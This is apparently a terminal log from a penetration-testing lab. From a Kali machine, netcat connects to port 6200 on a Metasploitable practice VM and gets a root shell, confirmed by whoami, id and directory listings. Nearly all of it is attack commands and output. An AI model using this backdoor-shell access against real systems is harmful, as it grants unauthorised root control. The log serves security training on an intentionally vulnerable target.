 zsh: corrupt history file /root/.zsh_history
┌──(root㉿kali)-[~]
└─# nc -nv 192.168.225.68 6200
(UNKNOWN) [192.168.225.68] 6200 (?) : Connection refused
┌──(root㉿kali)-[~]
└─# nc -nv 192.168.225.85 6200
(UNKNOWN) [192.168.225.85] 6200 (?) open
whoami
root
id
uid=0(root) gid=0(root)
hostname
metasploitable
ls -la
total 101
drwxr-xr-x  21 root root  4096 May 20  2012 .
drwxr-xr-x  21 root root  4096 May 20  2012 ..
drwxr-xr-x   2 root root  4096 May 13  2012 bin
drwxr-xr-x   4 root root  1024 May 13  2012 boot
lrwxrwxrwx   1 root root    11 Apr 28  2010 cdrom -> media/cdrom
drwxr-xr-x  14 root root 13540 Jul 23 05:28 dev
drwxr-xr-x  94 root root  4096 Jul 23 05:29 etc
drwxr-xr-x   6 root root  4096 Apr 16  2010 home
drwxr-xr-x   2 root root  4096 Mar 16  2010 initrd
lrwxrwxrwx   1 root root    32 Apr 28  2010 initrd.img -> boot/initrd.img-2.6.24-16-server
drwxr-xr-x  13 root root  4096 May 13  2012 lib
drwx------   2 root root 16384 Mar 16  2010 lost+found
drwxr-xr-x   4 root root  4096 Mar 16  2010 media
drwxr-xr-x   3 root root  4096 Apr 28  2010 mnt
-rw-------   1 root root 18799 Jul 23 05:29 nohup.out
drwxr-xr-x   2 root root  4096 Mar 16  2010 opt
dr-xr-xr-x 110 root root     0 Jul 23 05:28 proc
drwxr-xr-x  13 root root  4096 Jul 23 05:29 root
drwxr-xr-x   2 root root  4096 May 13  2012 sbin
drwxr-xr-x   2 root root  4096 Mar 16  2010 srv
drwxr-xr-x  12 root root     0 Jul 23 05:28 sys
drwxrwxrwt   4 root root  4096 Jul 23 05:29 tmp
drwxr-xr-x  12 root root  4096 Apr 28  2010 usr
drwxr-xr-x  14 root root  4096 Mar 17  2010 var
lrwxrwxrwx   1 root root    29 Apr 28  2010 vmlinuz -> boot/vmlinuz-2.6.24-16-server
pwd
/
ls
bin
boot
cdrom
dev
etc